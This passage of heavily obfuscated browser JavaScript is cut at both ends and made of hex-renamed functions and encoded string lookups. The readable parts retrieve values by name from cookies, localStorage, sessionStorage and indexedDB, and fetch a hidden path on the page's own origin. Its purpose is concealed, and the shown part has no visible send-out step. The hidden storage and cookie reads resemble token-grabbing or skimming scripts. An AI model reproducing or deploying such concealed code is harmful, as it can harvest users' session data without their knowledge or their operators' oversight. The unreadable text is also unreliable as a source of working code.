c5,_0xed7ab8:0x9b8,_0x1eb82a:0x1c8,_0xd3e8fb:0x7b4,_0x2a85f8:0xadd,_0x57c224:0x55d,_0x16817e:0x62f,_0x1b863b:'W^&N',_0x3239eb:0x293,_0x5a9a28:0x68d,_0x3b8f7d:0x895,_0xf129e2:0x334,_0x3fa627:0x1dc,_0x3253f9:0x173,_0x32fc79:0x171,_0x283982:0x109,_0x5997f9:0xca7,_0x4d95bc:0x734,_0x7ef9f1:0x4f9,_0x58c5c6:0x76c,_0x116ec8:0x881},a0_0x225dc6={_0x3b8654:0x26,_0xf47c29:0x15f},a0_0x396e36={_0xc625d5:0x50,_0xf5e81e:0x128},a0_0x2507ff={_0x537448:0x499},a0_0x3b00f7={_0x5141c3:0x35a,_0x343ec5:0x4c4},a0_0x11fd30={_0x2ff009:0xd4,_0x1a13c6:0x1b4,_0x3ea050:0x370},a0_0x526053={_0x1a8ec1:0x68,_0x3087d6:0x572},a0_0x202275={_0x117556:0xaf,_0x399595:0x32c,_0x5213a3:0x1cd,_0x5cb7c6:0x162},a0_0x3df95b={_0x4fc27d:0x38,_0xc8b51c:0x1cd,_0x4a589e:0x1ff},a0_0x85e00b={_0x38bf31:0xc3,_0x5e8125:0x82};function _0xbe1d24(_0x3271bb,_0x41f12d,_0x5dcf64,_0x401d3f,_0x178e3a){return _0x1ce0bf(_0x3271bb-a0_0x85e00b._0x38bf31,_0x41f12d-0xf2,_0x5dcf64-a0_0x85e00b._0x5e8125,_0x41f12d,_0x178e3a- -0x346);}function _0x1a69b9(_0x48f5a6,_0x5ce5c9,_0x3fce1a,_0x236edc,_0x3a7c42){return _0x1ce0bf(_0x48f5a6-a0_0x3df95b._0x4fc27d,_0x5ce5c9-0x65,_0x3fce1a-a0_0x3df95b._0xc8b51c,_0x3a7c42,_0x236edc-a0_0x3df95b._0x4a589e);}function _0x475446(_0x27f6f7,_0x59e893,_0x2093ee,_0x2e2ff9,_0x5c1240){return _0x1052d9(_0x27f6f7-a0_0x202275._0x117556,_0x5c1240- -a0_0x202275._0x399595,_0x2093ee-a0_0x202275._0x5213a3,_0x2e2ff9-a0_0x202275._0x5cb7c6,_0x27f6f7);}function _0xf92d0f(_0x4d29a8,_0x4ee890,_0x2570a2,_0x4c26a3,_0x429651){return _0x1052d9(_0x4d29a8-0x64,_0x4d29a8- -0xf4,_0x2570a2-0x85,_0x4c26a3-0x1e1,_0x4c26a3);}const _0x4e4e92={'fEFDT':function(_0x98d519,_0x3657e6){const a0_0x4f7084={_0x19ea2d:0x4f};function _0x58c94f(_0x41e94e,_0xe27a25,_0x2531b6,_0x4baa14,_0x5d8494){return a0_0x1ec4(_0x4baa14-a0_0x4f7084._0x19ea2d,_0x41e94e);}return _0x340dab[_0x58c94f(a0_0x367ad9._0x5d6834,a0_0x367ad9._0x377cda,a0_0x367ad9._0x4238ac,0x62b,0x932)](_0x98d519,_0x3657e6);},'IXPME':_0x340dab[_0x4efbd0(0x638,a0_0x5c41ea._0x10eaaf,0xb5,a0_0x5c41ea._0x38d94a,a0_0x5c41ea._0x1df9dc)]};function _0x4efbd0(_0x22890f,_0x18d08e,_0x470488,_0x3c512d,_0x228bf7){return _0x406fd2(_0x22890f-a0_0x25c1e8._0x4474e1,_0x18d08e-a0_0x25c1e8._0x2a513d,_0x18d08e,_0x3c512d-a0_0x25c1e8._0x2b07db,_0x228bf7-0xed);}if(_0x340dab[_0x4efbd0(-a0_0x5c41ea._0x250b76,'dI3T',-0x1d4,0x253,a0_0x5c41ea._0x2e9908)](_0x340dab[_0xbe1d24(0x4ee,'6Xm)',-0x256,a0_0x5c41ea._0x15c1cc,a0_0x5c41ea._0xfc4587)],_0x340dab[_0x475446(a0_0x5c41ea._0x21ac1f,0x443,0x41d,0x596,a0_0x5c41ea._0x2577c4)])){const _0x11457b=_0x340dab[_0xf92d0f(a0_0x5c41ea._0x7152d,0x81e,a0_0x5c41ea._0x1faeda,a0_0x5c41ea._0x32dc1e,a0_0x5c41ea._0x4c8d24)][_0x1a69b9(a0_0x5c41ea._0x37fe47,a0_0x5c41ea._0x7a523e,a0_0x5c41ea._0x7039c,0xa31,a0_0x5c41ea._0x30a2eb)]('|');let _0x2040e0=0x0;while(!![]){switch(_0x11457b[_0x2040e0++]){case'0':_0xb81d26[_0xf92d0f(0x6f4,0xa85,a0_0x5c41ea._0x136a78,a0_0x5c41ea._0x3016ab,a0_0x5c41ea._0x1c8303)][_0x4efbd0(0xbe8,a0_0x5c41ea._0x572acd,a0_0x5c41ea._0x2c91cf,0xad6,0xac2)+_0x1a69b9(a0_0x5c41ea._0x5d1135,0xbbf,0xb4c,0xbc8,a0_0x5c41ea._0x3cb69e)+'y'](_0x340dab[_0xbe1d24(a0_0x5c41ea._0xee4bd4,a0_0x5c41ea._0x32dc1e,a0_0x5c41ea._0x572e7c,0x525,0x16f)],_0x340dab[_0x4efbd0(a0_0x5c41ea._0x522764,a0_0x5c41ea._0x4de644,a0_0x5c41ea._0x30fc56,a0_0x5c41ea._0x3a1374,0x45e)],_0x340dab[_0x4efbd0(0x940,a0_0x5c41ea._0x409fa7,0xc01,0xa7d,0x9d5)]);continue;case'1':_0x234ef3[_0x1a69b9(0xdcf,0x960,0x657,0x94a,a0_0x5c41ea._0x697cab)][_0x1a69b9(0x380,0x84f,0x8b1,a0_0x5c41ea._0x4d5ac4,a0_0x5c41ea._0x47663e)+_0x1a69b9(0xa65,0x374,a0_0x5c41ea._0x13c834,0x64e,a0_0x5c41ea._0xdba913)+'y'](_0x340dab[_0x475446('!rxB',0x3a2,a0_0x5c41ea._0xf781cd,a0_0x5c41ea._0x309e71,0x6e8)],_0x340dab[_0xbe1d24(-a0_0x5c41ea._0x2030b5,a0_0x5c41ea._0x448e87,-0x1a1,a0_0x5c41ea._0x374599,-a0_0x5c41ea._0x3feace)],_0x340dab[_0xbe1d24(a0_0x5c41ea._0x31bbbd,'2M0[',-0x3c3,0x485,a0_0x5c41ea._0xe3242a)]);continue;case'2':_0x103be8[_0x4efbd0(a0_0x5c41ea._0x3b658b,'f!m8',0x72a,a0_0x5c41ea._0x4d5ac4,a0_0x5c41ea._0x52deb9)][_0x475446(a0_0x5c41ea._0x22f9e7,0x293,a0_0x5c41ea._0x2ad3dd,0x38f,0x42b)+_0x4efbd0(a0_0x5c41ea._0x5aa6e9,a0_0x5c41ea._0x1e56fc,a0_0x5c41ea._0x31ad15,0x573,a0_0x5c41ea._0x44905f)+'y'](_0x340dab[_0x1a69b9(0x838,a0_0x5c41ea._0x2f8d72,0x69a,a0_0x5c41ea._0x22638a,'Zo$n')],'0',_0x340dab[_0x475446('!rxB',0x574,0x75f,a0_0x5c41ea._0x5747de,0x5cb)]);continue;case'3':_0x5b6f53[_0xbe1d24(-a0_0x5c41ea._0xd492e4,a0_0x5c41ea._0x1fa70b,a0_0x5c41ea._0x44e3a2,a0_0x5c41ea._0x15d824,0x6a)+_0x1a69b9(a0_0x5c41ea._0x4b7d67,a0_0x5c41ea._0x11025a,a0_0x5c41ea._0x2a511f,a0_0x5c41ea._0x469b40,a0_0x5c41ea._0x30adc9)+'te'](_0x340dab[_0xf92d0f(0x852,0x41f,a0_0x5c41ea._0x19c057,'^naB',a0_0x5c41ea._0x5bb375)],'');continue;case'4':_0x49fca4[_0x4efbd0(0x203,'rfQp',a0_0x5c41ea._0x3b1e01,a0_0x5c41ea._0x227137,0x483)][_0x475446(a0_0x5c41ea._0x1a9e2f,a0_0x5c41ea._0x4e2812,a0_0x5c41ea._0x3421b5,a0_0x5c41ea._0x39040a,a0_0x5c41ea._0x2e8dc0)+_0x475446('jAjS',-0x110,a0_0x5c41ea._0x1614ef,a0_0x5c41ea._0xdff41,a0_0x5c41ea._0x19493f)+'y'](_0x340dab[_0x475446('IaWl',0x7a7,0x2bf,0x402,0x38f)],_0x340dab[_0xbe1d24(0x8f,a0_0x5c41ea._0x2686a4,a0_0x5c41ea._0x2361e3,a0_0x5c41ea._0x3b1d4b,0x36d)],_0x340dab[_0x1a69b9(a0_0x5c41ea._0x41d93e,a0_0x5c41ea._0x5cfddf,0x5e6,a0_0x5c41ea._0x7143cc,a0_0x5c41ea._0x448e87)]);continue;}break;}}else{let _0x1bacfd='';if(_0x340dab[_0x475446('jAjS',a0_0x5c41ea._0x1a4b91,0x399,a0_0x5c41ea._0xad541f,0x21b)](_0x150deb,_0x340dab[_0xf92d0f(a0_0x5c41ea._0x1ef343,a0_0x5c41ea._0x124f44,0x766,'2M0[',a0_0x5c41ea._0x1856f1)])){if(_0x340dab[_0x1a69b9(0x209,a0_0x5c41ea._0xb9285b,a0_0x5c41ea._0x515f20,0x67d,a0_0x5c41ea._0xdba913)](_0x340dab[_0xf92d0f(a0_0x5c41ea._0x3382c2,0xaa4,a0_0x5c41ea._0x59eade,'uuch',0x820)],_0x340dab[_0xbe1d24(a0_0x5c41ea._0x2da58a,'53qH',a0_0x5c41ea._0x5b7d8f,a0_0x5c41ea._0x9b5e80,0x5b3)]))_0x8d9246[_0xbe1d24(a0_0x5c41ea._0x294d39,a0_0x5c41ea._0x3a1821,a0_0x5c41ea._0x191a60,-0x8,0x465)](_0x340dab[_0x475446('t]v0',a0_0x5c41ea._0x16d3bd,0x2cd,0x18d,0x4ec)],'',_0x5a1f2b[_0x1a69b9(0x930,a0_0x5c41ea._0x2c3af1,0x7d2,0x77e,'fzU7')](-_0x15c7a1[_0x1a69b9(0x234,0x5a1,0xa6a,a0_0x5c41ea._0x4d1ab6,a0_0x5c41ea._0x3d2346)](0x2,_0x3f90af[_0xf92d0f(0xc59,0xc5e,a0_0x5c41ea._0x342edb,a0_0x5c41ea._0x122256,0xb61)+'h']))[_0xf92d0f(0x601,a0_0x5c41ea._0x247e11,0x957,a0_0x5c41ea._0x3e2c91,0x6bd)]('.'),0x0),_0x2912d9[_0x4efbd0(0x38f,'uuch',0x884,a0_0x5c41ea._0xcdcaa6,a0_0x5c41ea._0x12604a)](_0x340dab[_0x1a69b9(a0_0x5c41ea._0x2a3f09,0x890,a0_0x5c41ea._0x11e4e9,0x994,a0_0x5c41ea._0x24a7af)],'',_0x3dfa81[_0x1a69b9(0x9f8,0x87e,a0_0x5c41ea._0x228611,0x7c0,'nASs')](-_0x51cd8e[_0xbe1d24(0x39c,a0_0x5c41ea._0x56f6bd,a0_0x5c41ea._0x4712e9,-0x4d4,-0xbb)](0x3,_0x51a3e5[_0x1a69b9(a0_0x5c41ea._0x7322c,a0_0x5c41ea._0x3c6982,a0_0x5c41ea._0x596fad,0xae0,'Zo$n')+'h']))[_0xf92d0f(a0_0x5c41ea._0xb50bc2,a0_0x5c41ea._0x427777,0xe40,a0_0x5c41ea._0x23d6a8,a0_0x5c41ea._0x680db5)]('.'),0x0);else{_0x1bacfd=await _0x340dab[_0x4efbd0(0x938,a0_0x5c41ea._0x572acd,a0_0x5c41ea._0x9aff73,a0_0x5c41ea._0x2fc9dd,0x799)](fetch,_0x340dab[_0xf92d0f(a0_0x5c41ea._0x14c524,a0_0x5c41ea._0x247e11,a0_0x5c41ea._0x3f8da1,'mow2',a0_0x5c41ea._0x3ffd3b)](window[_0x475446(a0_0x5c41ea._0xe7c7bc,a0_0x5c41ea._0x5071a6,a0_0x5c41ea._0x294d39,a0_0x5c41ea._0xdb2d7d,a0_0x5c41ea._0x2aaad8)+_0x4efbd0(a0_0x5c41ea._0x5ab93c,a0_0x5c41ea._0x4f9f27,a0_0x5c41ea._0x356ab7,a0_0x5c41ea._0x295884,a0_0x5c41ea._0x4573d8)][_0x475446('Xc6E',a0_0x5c41ea._0x53f825,0x531,a0_0x5c41ea._0x4d12bf,0x83e)+'n'],_0x340dab[_0xbe1d24(0x378,a0_0x5c41ea._0x22f9e7,a0_0x5c41ea._0x25b2b8,a0_0x5c41ea._0x5fa6ab,a0_0x5c41ea._0x30deb3)]))[_0xf92d0f(a0_0x5c41ea._0x1a4987,a0_0x5c41ea._0x339731,0x3c2,a0_0x5c41ea._0x19b2b4,0x71c)](_0x2d13f1=>_0x2d13f1[_0xf92d0f(0x648,0x8db,0x3a1,'hJI0',0xa63)]())[_0x1a69b9(a0_0x5c41ea._0x1f812d,0x6e7,a0_0x5c41ea._0x545898,0x697,'*)Vp')](_0xa1da14=>_0xa1da14[_0xbe1d24(0x4a5,'77$r',0x35a,0x465,0x1f0)])[_0x4efbd0(a0_0x5c41ea._0x32ce64,a0_0x5c41ea._0x4d07fd,0x9ef,a0_0x5c41ea._0x32ce64,a0_0x5c41ea._0x55943c)](()=>'');const _0x1e3e3a={};return _0x1e3e3a[_0x475446('6Xm)',a0_0x5c41ea._0x33457a,0x697,a0_0x5c41ea._0x240234,a0_0x5c41ea._0x4cd050)+_0x475446('fzU7',a0_0x5c41ea._0x20d595,0x55,0x204,0x420)]=_0x1bacfd,_0x1e3e3a[_0x475446(a0_0x5c41ea._0x22b397,0x9bb,0x647,0x916,0x9e4)+_0x4efbd0(0x6da,a0_0x5c41ea._0x1e56fc,a0_0x5c41ea._0x2ca220,0x940,a0_0x5c41ea._0x11de91)]=_0x40b5cf,_0x340dab[_0x4efbd0(a0_0x5c41ea._0x37313b,'Xc6E',0x95b,a0_0x5c41ea._0x591f16,a0_0x5c41ea._0x294a61)](_0x5126bd,_0x1e3e3a),_0x1bacfd;}}const {db:_0x4a848b,key:_0xee7f2b,type:_0x4d2b9f,name:_0x4e8ac9}=_0x340dab[_0x4efbd0(a0_0x5c41ea._0x256faf,a0_0x5c41ea._0x572acd,0x81c,0xa65,a0_0x5c41ea._0x157218)](_0x40b5cf,{});let _0x4b71a3=_0x340dab[_0x4efbd0(a0_0x5c41ea._0x22fdb2,a0_0x5c41ea._0x3cb69e,-0xc4,a0_0x5c41ea._0x22b08c,-0x9c)](_0x4d2b9f,_0x340dab[_0x1a69b9(a0_0x5c41ea._0x5c06b8,0xee3,0x10c7,a0_0x5c41ea._0x595d1f,'W^&N')])?localStorage[_0x475446('mow2',a0_0x5c41ea._0x17b584,a0_0x5c41ea._0x5027d5,a0_0x5c41ea._0xfadefd,0x350)+'em'](_0x4e8ac9):_0x340dab[_0xf92d0f(a0_0x5c41ea._0xb05106,a0_0x5c41ea._0x49d123,a0_0x5c41ea._0x1ecf94,a0_0x5c41ea._0x514ff3,a0_0x5c41ea._0x138e08)](_0x4d2b9f,_0x340dab[_0x4efbd0(0x93d,'X#i0',0x1df,0x51e,0x451)])?sessionStorage[_0x4efbd0(0x3c4,'ikZ[',a0_0x5c41ea._0xfa4fdd,0x2af,0x514)+'em'](_0x4e8ac9):_0x340dab[_0x475446(a0_0x5c41ea._0x3a1821,0x7ac,0x36f,a0_0x5c41ea._0x27a5be,a0_0x5c41ea._0x7caaa5)](_0x4d2b9f,_0x340dab[_0xf92d0f(a0_0x5c41ea._0xc19734,a0_0x5c41ea._0x433de0,a0_0x5c41ea._0x191a60,a0_0x5c41ea._0x2ad1bd,a0_0x5c41ea._0x2d87bf)])?document[_0x475446('nASs',0x71c,a0_0x5c41ea._0x1bcfab,0x62d,a0_0x5c41ea._0x2ab9e8)+'e'][_0xbe1d24(-a0_0x5c41ea._0x2fdeda,a0_0x5c41ea._0x448e87,a0_0x5c41ea._0x359d21,0x19a,a0_0x5c41ea._0x2483de)](';\x20')[_0xbe1d24(a0_0x5c41ea._0xfcec0d,'X#i0',0x381,0x642,0x6e9)](_0x5a9ad6=>_0x5a9ad6[_0x475446('*)Vp',-0x253,0x4a4,-0x2c,0x146)+_0xf92d0f(0x949,0x83b,0x8c0,'X2$!',0x65c)](_0x4e8ac9+'='))?.[_0xf92d0f(0xa33,0xbde,a0_0x5c41ea._0x3f1429,a0_0x5c41ea._0x448e87,a0_0x5c41ea._0x45ea2c)+'ce'](new RegExp('^'+_0x4e8ac9+'='),'')||'':'';if(_0x340dab[_0x475446(a0_0x5c41ea._0x3a1821,0x2bd,a0_0x5c41ea._0x1f4fa7,a0_0x5c41ea._0x52dae7,0x49b)](_0x4d2b9f,_0x340dab[_0x4efbd0(0xb85,'rgZP',0xc1a,a0_0x5c41ea._0x54b0ef,a0_0x5c41ea._0x1edff0)])){if(_0x340dab[_0x475446('FA&v',0x658,a0_0x5c41ea._0x4f11e5,0x773,0x8cd)](_0x340dab[_0x1a69b9(0x2ac,a0_0x5c41ea._0x474977,0x516,a0_0x5c41ea._0x309cf3,a0_0x5c41ea._0x2f5cb3)],_0x340dab[_0xbe1d24(a0_0x5c41ea._0x4eb233,'*)Vp',0x43d,a0_0x5c41ea._0x5c59f9,a0_0x5c41ea._0x5f8aea)]))_0x340dab[_0xbe1d24(0x2e9,a0_0x5c41ea._0xaa1501,a0_0x5c41ea._0x5d4451,-0x209,-a0_0x5c41ea._0x406df8)](_0x5161fc,_0x485349),_0x340dab[_0xbe1d24(a0_0x5c41ea._0x315982,a0_0x5c41ea._0x4d07fd,-0x274,a0_0x5c41ea._0x1ebdd6,a0_0x5c41ea._0x3c8328)](_0x3ea30d,_0x340dab[_0x1a69b9(a0_0x5c41ea._0x4a7536,0xdd8,a0_0x5c41ea._0x3a61f4,a0_0x5c41ea._0x11d478,a0_0x5c41ea._0x5714df)]);else try{if(_0x340dab[_0x4efbd0(a0_0x5c41ea._0x1238bd,a0_0x5c41ea._0x1b402e,0x67e,0x5c3,0x5b4)](_0x340dab[_0x475446('77$r',0x5c2,a0_0x5c41ea._0x4eb14e,a0_0x5c41ea._0x19d6fa,a0_0x5c41ea._0x57f767)],_0x340dab[_0xbe1d24(a0_0x5c41ea._0x59e3d9,'53qH',0x374,a0_0x5c41ea._0x753d79,0x4ee)])){let _0x8c7565=_0x1a0fad[_0x475446(a0_0x5c41ea._0x5c8094,0x5ad,0x56f,a0_0x5c41ea._0x11c936,a0_0x5c41ea._0x4c8782)+_0xf92d0f(a0_0x5c41ea._0x50d2f2,0x3da,a0_0x5c41ea._0x360c73,a0_0x5c41ea._0x4befc8,0x8d1)]('$')?![]:!![],_0xd2bebf=_0x340dab[_0x1a69b9(a0_0x5c41ea._0x128e53,a0_0x5c41ea._0xc5c03,a0_0x5c41ea._0x4c0ffd,a0_0x5c41ea._0x185735,'f!m8')](_0x40c258,_0x8c7565?_0x299f7f:_0x24b0c9[_0xbe1d24(a0_0x5c41ea._0x5ea8de,a0_0x5c41ea._0x2455a2,a0_0x5c41ea._0x3430c3,0x308,a0_0x5c41ea._0x1fbab0)](0x0,-0x1));if(_0xd2bebf){_0x340dab[_0x4efbd0(a0_0x5c41ea._0x23603e,a0_0x5c41ea._0x1fcb6e,a0_0x5c41ea._0x5bfef6,0x9ec,a0_0x5c41ea._0xfb1605)](_0x3298dd,{'label':_0x340dab[_0xbe1d24(0x325,a0_0x5c41ea._0x5cae2b,0x90d,0x795,a0_0x5c41ea._0x3aaa77)],'key':_0x2f6ba9,'node':_0xd2bebf});if(!(_0x5cbe89[_0x1a69b9(a0_0x5c41ea._0x773ed8,a0_0x5c41ea._0x17613a,0x839,0x980,'f!m8')+_0x475446('1y9*',0x832,a0_0x5c41ea._0x209cd0,0x76a,0x976)](_0x755636)||_0x144988[_0x4efbd0(0xb15,a0_0x5c41ea._0x534740,0x85b,a0_0x5c41ea._0x39bf08,a0_0x5c41ea._0x61bc9e)+_0x4efbd0(0x653,a0_0x5c41ea._0x1d62c5,0x6a1,0x990,a0_0x5c41ea._0x56f3f8)](_0x40fc74)))_0x2e8134[_0xbe1d24(0xd7,'Ixma',-0x28b,a0_0x5c41ea._0x327590,0xce)](_0x519cd);}}else _0x4b71a3=await new Promise((_0x1e0eaf,_0x5d80e0)=>{const a0_0xedb68a={_0x5a5c4e:0x156,_0x458fdf:0x1c2},a0_0x4a92cf={_0x33ec72:0xff,_0xdd4a4c:0x353,_0x5aa940:0x62},a0_0x1cc4e1={_0x15cafc:'KPjl',_0x4e0ebb:0x681,_0xbcc99d:0x471,_0x42c180:0x76d},a0_0x3e30ff={_0x48701c:0x3eb,_0x6ebe58:'77$r',_0x519595:0x7e9,_0x362f37:0x793},a0_0x7a8874={_0x447c29:0x3f2,_0x19d5be:0xfd,_0x3ef603:0xad},a0_0x4a970c={_0x308373:0x767,_0x6cdebf:'UvKF',_0x10624a:0x527,_0x5aba34:0x85},a0_0x46f8fd={_0x296f1f:'#jYm'},a0_0x19acb1={_0x16a946:0x647,_0x2b43c1:0xca4},a0_0x4c3a64={_0x8af2a4:0x330,_0x499e94:0x742},a0_0x2f8968={_0x3b8270:0x346},a0_0x22c1f1={_0xd30cef:0x28f,_0x4262eb:0xda,_0x5c70d2:0x191},a0_0x332486={_0x58caed:0x3ca},a0_0x5d9c74={_0x5ea199:0x2dc},a0_0xe2cde6={_0x57b946:0x86,_0x2e6aec:0xec};function _0x2b9ed8(_0x4cf87c,_0x422637,_0x41205a,_0x5ec5d7,_0x2e9822){return _0xbe1d24(_0x4cf87c-0x3a,_0x4cf87c,_0x41205a-a0_0x526053._0x1a8ec1,_0x5ec5d7-0xd1,_0x422637-a0_0x526053._0x3087d6);}function _0x3a6697(_0x46a770,_0x122372,_0x5e0f2c,_0x429214,_0x48ecd5){return _0x1a69b9(_0x46a770-a0_0xe2cde6._0x57b946,_0x122372-0x1b0,_0x5e0f2c-a0_0xe2cde6._0x2e6aec,_0x5e0f2c- -0x31b,_0x46a770);}function _0x2776ec(_0x9ec79a,_0xe5f8fa,_0x2a458d,_0x618541,_0x5409e3){return _0x1a69b9(_0x9ec79a-0x72,_0xe5f8fa-a0_0x11fd30._0x2ff009,_0x2a458d-a0_0x11fd30._0x1a13c6,_0x2a458d- -a0_0x11fd30._0x3ea050,_0x5409e3);}const _0x4e6355={'blyRR':function(_0x264f2a,_0x5e8052){function _0x4ec713(_0x593b82,_0x12707d,_0x199be2,_0x172686,_0x4a4520){return a0_0x1ec4(_0x172686-a0_0x5d9c74._0x5ea199,_0x4a4520);}return _0x340dab[_0x4ec713(0x925,a0_0x3b00f7._0x5141c3,0x29a,a0_0x3b00f7._0x343ec5,'kpvC')](_0x264f2a,_0x5e8052);},'dtyHj':function(_0x3155d6,_0x72b858){function _0x2c8dfc(_0x3f255d,_0x23e150,_0x3c853f,_0x237df0,_0x5b6f32){return a0_0x1ec4(_0x23e150- -a0_0x332486._0x58caed,_0x3c853f);}return _0x340dab[_0x2c8dfc(0x100,-a0_0x22c1f1._0xd30cef,'fQor',a0_0x22c1f1._0x4262eb,-a0_0x22c1f1._0x5c70d2)](_0x3155d6,_0x72b858);},'gwdwM':function(_0x10391f,_0x3dacb8){function _0x23cd2b(_0x471975,_0x318ed0,_0x3ac132,_0x375cc5,_0x5bfe1b){return a0_0x1ec4(_0x471975- -a0_0x2f8968._0x3b8270,_0x375cc5);}return _0x340dab[_0x23cd2b(a0_0x4c3a64._0x8af2a4,0x1c,0x12e,'k^TZ',a0_0x4c3a64._0x499e94)](_0x10391f,_0x3dacb8);},'ZWCBZ':_0x340dab[_0x1afd83(a0_0x4ed327._0x1e0e2c,0x872,a0_0x4ed327._0x39143e,0x8ba,a0_0x4ed327._0x38ce65)],'vvzDO':_0x340dab[_0x2b9ed8(a0_0x4ed327._0x3dd0dd,a0_0x4ed327._0x5176e7,0xb64,a0_0x4ed327._0xc29765,0x5d9)],'hOruJ':_0x340dab[_0x2b9ed8('ahyE',a0_0x4ed327._0x18e055,a0_0x4ed327._0x35402f,0x8f9,a0_0x4ed327._0x5ce86d)],'OEKrz':function(_0x3a0c21,_0x2abff9){const a0_0x2be3fd={_0x48df0:0x175};function _0x59d669(_0x21c096,_0x4cc907,_0x588042,_0x1754b6,_0x422e01){return _0x1afd83(_0x21c096-a0_0x2be3fd._0x48df0,_0x21c096- -0xad,_0x4cc907,_0x1754b6-0x52,_0x422e01-0xcc);}return _0x340dab[_0x59d669(0x89d,'jAjS',a0_0x19acb1._0x16a946,a0_0x19acb1._0x2b43c1,0x5ae)](_0x3a0c21,_0x2abff9);},'aurfa':_0x340dab[_0x2776ec(a0_0x4ed327._0x16a2c5,0x12b,0x4e5,0x813,'KPjl')],'ETSlu':_0x340dab[_0x2b9ed8(a0_0x4ed327._0x3a764,0x797,a0_0x4ed327._0x190123,0xa0d,a0_0x4ed327._0x136924)],'DiWcz':function(_0x8ac957,_0x528e3a){const a0_0x202601={_0x1e5624:0x164};function _0x21c646(_0x16d9bd,_0x216a38,_0x4a3171,_0x13d633,_0x43b133){return _0x30b808(_0x16d9bd-0x16a,_0x216a38-0x135,_0x13d633- -0x397,_0x13d633-a0_0x202601._0x1e5624,_0x4a3171);}return _0x340dab[_0x21c646(-0x26d,0x54,a0_0x46f8fd._0x296f1f,0xbb,-0x31)](_0x8ac957,_0x528e3a);},'RwJmo':_0x340dab[_0x3a6697('f!m8',a0_0x4ed327._0x1cb5aa,0x212,a0_0x4ed327._0x17f267,a0_0x4ed327._0x322bb9)],'yFdsf':function(_0x1cd2f7,_0x36b54d){const a0_0x3dd7e9={_0xd70a3e:0x88,_0x131042:0x18d};function _0x3a8317(_0x456472,_0x3af548,_0x5806dc,_0x3fb07c,_0x426cf6){return _0x1afd83(_0x456472-0x50,_0x3fb07c- -0x498,_0x3af548,_0x3fb07c-a0_0x3dd7e9._0xd70a3e,_0x426cf6-a0_0x3dd7e9._0x131042);}return _0x340dab[_0x3a8317(a0_0x4a970c._0x308373,a0_0x4a970c._0x6cdebf,a0_0x4a970c._0x10624a,0x4c0,a0_0x4a970c._0x5aba34)](_0x1cd2f7,_0x36b54d);},'vZmST':function(_0x4115cb,_0x4b216b){function _0x4d6291(_0x51cec6,_0x5c516a,_0x74dd1a,_0x4ce761,_0x16aec1){return _0x2b9ed8(_0x16aec1,_0x4ce761- -a0_0x7a8874._0x447c29,_0x74dd1a-0xaf,_0x4ce761-a0_0x7a8874._0x19d5be,_0x16aec1-a0_0x7a8874._0x3ef603);}return _0x340dab[_0x4d6291(0x402,0x7ea,a0_0x2507ff._0x537448,0x364,'#jYm')](_0x4115cb,_0x4b216b);},'PmSMi':_0x340dab[_0x2776ec(0x5c5,0x230,a0_0x4ed327._0x220e9d,a0_0x4ed327._0x9838e2,'X2$!')],'fTxZq':_0x340dab[_0x3a6697(a0_0x4ed327._0x54b721,0xa3f,a0_0x4ed327._0x38243b,a0_0x4ed327._0x4d19cf,a0_0x4ed327._0x2bd437)]};function _0x30b808(_0xf51067,_0x2a5b99,_0x3e1632,_0x2e71d6,_0x2bb633){return _0x475446(_0x2bb633,_0x2a5b99-0x58,_0x3e1632-a0_0x396e36._0xc625d5,_0x2e71d6-a0_0x396e36._0xf5e81e,_0x3e1632- -0x34);}function _0x1afd83(_0x494f74,_0x50f927,_0x2b0a49,_0x4b3dea,_0x26b427){return _0x475446(_0x2b0a49,_0x50f927-0x134,_0x2b0a49-a0_0x225dc6._0x3b8654,_0x4b3dea-0x16f,_0x50f927-a0_0x225dc6._0xf47c29);}if(_0x340dab[_0x3a6697(a0_0x4ed327._0x38a38c,a0_0x4ed327._0x31a79e,0x81f,0x928,a0_0x4ed327._0x3f856c)](_0x340dab[_0x2b9ed8('77$r',a0_0x4ed327._0x2947fd,0x43f,a0_0x4ed327._0x452726,0x5ac)],_0x340dab[_0x1afd83(a0_0x4ed327._0x54b410,a0_0x4ed327._0x10653b,'!rxB',a0_0x4ed327._0x3ffbe1,a0_0x4ed327._0x590626)]))_0x4e4e92[_0x3a6697('1y9*',a0_0x4ed327._0x25fa85,0x976,a0_0x4ed327._0x5babac,0xc3d)](_0x505cc4,_0x293970),_0x5bd14c[_0x1afd83(0xab4,a0_0x4ed327._0x422264,a0_0x4ed327._0xf9b354,a0_0x4ed327._0x57b7a9,a0_0x4ed327._0xfb5ffc)+'e']();else{const _0x24861a=indexedDB[_0x1afd83(a0_0x4ed327._0x3e182d,a0_0x4ed327._0x4a7d59,'Xc6E',a0_0x4ed327._0xdc9c9c,0x49c)](_0x4a848b,0x1);_0x24861a[_0x1afd83(a0_0x4ed327._0x625f12,a0_0x4ed327._0x2d9295,a0_0x4ed327._0x5647ed,0xd5c,a0_0x4ed327._0x1dfa2c)+_0x30b808(a0_0x4ed327._0x107797,-a0_0x4ed327._0x442535,a0_0x4ed327._0x8ebcbe,-0x80,a0_0x4ed327._0x3d32b4)]=()=>{const a0_0xe19f1b={_0x4ccade:0x2e,_0xfecdf8:0x149},a0_0x473fb0={_0x340e2c:0x1f0,_0x5c900a:0xb1,_0x5d4029:0x115,_0x460241:0x1c},a0_0x3e5257={_0x196c88:0x503},a0_0x4365b7={_0x1ce4d1:0x3f7,_0x3497de:'lG(J',_0x4704c1:0x76f,_0x472bd6:0x26d,_0x3d7e19:0x5ee},a0_0xbec326={_0x2a3efa:0x18f},a0_0x4fe182={_0x437ffe:0xe25,_0x36e330:0xb4b},a0_0x5e6eae={_0x437f2b:0xb4d,_0x1fe3c1:0x81b},a0_0x1602e8={_0x3eb59a:0x1b0,_0x1a350c:0x1cc};function _0x2dc758(_0x3ece44,_0x4ee619,_0x146aee,_0x5a350e,_0x298493){return _0x1afd83(_0x3ece44-a0_0x1602e8._0x3eb59a,_0x4ee619- -a0_0x1602e8._0x1a350c,_0x3ece44,_0x5a350e-0x40,_0x298493-0x45);}const _0x3df404={'suVNM':function(_0x21310f,_0x4c25ee){function _0x2817c8(_0x5e12bd,_0x4e33a5,_0x2c6de8,_0x4991f0,_0x49c2f9){return a0_0x1ec4(_0x2c6de8-0xbf,_0x49c2f9);}return _0x4e6355[_0x2817c8(a0_0x5e6eae._0x437f2b,0x86f,0x73d,a0_0x5e6eae._0x1fe3c1,')%^y')](_0x21310f,_0x4c25ee);},'GBxnT':function(_0x5a3cf5,_0x493d15){function _0xcc9b3b(_0x20c622,_0x16932c,_0x29accd,_0x55be95,_0x2c4001){return a0_0x1ec4(_0x55be95-0x267,_0x16932c);}return 